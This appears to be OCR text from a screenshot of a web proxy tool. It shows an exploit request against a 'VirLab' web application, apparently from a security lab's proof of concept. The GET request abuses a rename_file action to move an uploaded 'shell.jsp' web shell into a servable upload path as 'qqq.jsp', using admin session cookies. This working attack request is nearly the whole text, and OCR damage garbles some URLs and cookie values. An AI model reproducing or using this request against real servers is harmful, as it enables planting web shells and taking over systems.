 Raw Params Headers Hex
GET
/virlab/servlet/com.lemon.web.ActionServlet?handler=com.lemon.plugin.ispace.SyncAction&op=rename_file&source_id=1480&new_url=&action=http://2 28/virla
b_sync/servlet/com.lemon.web.ActionServlet?handler=com.lemon.resource.sync.SyncAction&op=rename_file&url=@@SERVER_IP/@@WEB_APP_ID/1/2019-07-05/1433/shell.jsp&upl
oad_dir=E:\ rLab\Webapps\upload&new_name=qqq.jsp&_no_html=1&0.3966101110031056&script=parent.location.href=parent.$wapper.api.setQueryString()&_no_html=0
&0.006239571551817202 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://20 rlab/plug_in/ispace/file_manager.jsp?source_id=1480&maxsize=-1&usedsize=10018.072489738464&returl=source_prop.jsp?inc_header=1&source_id
=1480&folder_id=&package_id=1&returl=../../resource/source_list2.jsp?package_id=1&folder_id=&folder_remark=%e4%b8%aa%e4%ba%ba%e8%b5%84%e6%ba%90%e5%8c%ba&0.452293
0978846358&30980
Cookie: mengoourl=http:/ /virlab/; JSESSIONID=D2E3DF9F90CDAC096707B94C84129E9D;
VirLab_COOKIE=&user_id=admin&login_name=admin&user_name=é□□è□¤□□□□□□□□□□&user_type=admin&default_theme=default&default_language=zh_CN&manage=MANAGE
&third_part_id=admin&portal_url=&login_flag=6xbaJWTaAh&client_ip=120.224.1.35&course_-2_role=0&course_-2_grade=0&ispace_setting_id=&ispace_user_id=admin&ispace_u
ser_type=admin&usr_pkg_id=1&source_service_id=1; ispace_web_id=""
Upgrade-Insecure-Requests: 1
黑伞攻防实验室